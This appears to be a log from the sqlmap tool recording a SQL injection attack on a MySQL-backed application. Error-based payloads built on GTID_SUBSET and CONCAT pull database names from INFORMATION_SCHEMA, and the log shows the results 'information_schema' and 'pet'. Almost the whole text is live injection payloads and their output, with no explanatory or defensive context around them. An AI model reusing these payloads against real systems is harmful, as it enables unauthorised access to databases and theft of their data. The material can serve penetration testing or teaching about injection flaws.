 back-end DBMS: MySQL ≥ 5.6
[15:14:28] [INFO] fetching database names
[15:14:28] [PAYLOAD] 1'+(SELECT 0x44636d78 WHERE 6538=6538 AND GTID_SUBSET(CONCAT(0x716a627a71,(SELECT IFNULL(CAST(COUNT
(schema_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x71786b7671),8936))+'
[15:14:28] [DEBUG] used SQL query returns 2 entries
[15:14:28] [PAYLOAD] 1'+(SELECT 0x77555269 WHERE 5190=5190 AND GTID_SUBSET(CONCAT(0x716a627a71,(SELECT MID((IFNULL(CAST(
schema_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x71786b7671),8608))+'
[15:14:28] [INFO] retrieved: 'information_schema'
[15:14:28] [PAYLOAD] 1'+(SELECT 0x4451685a WHERE 6872=6872 AND GTID_SUBSET(CONCAT(0x716a627a71,(SELECT MID((IFNULL(CAST(
schema_name AS NCHAR),0x20)),1,190) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x71786b7671),2699))+'
[15:14:28] [INFO] retrieved: 'pet'
[15:14:28] [DEBUG] performed 3 queries in 0.09 seconds
available databases [2]:
[*] information_schema
[*] pet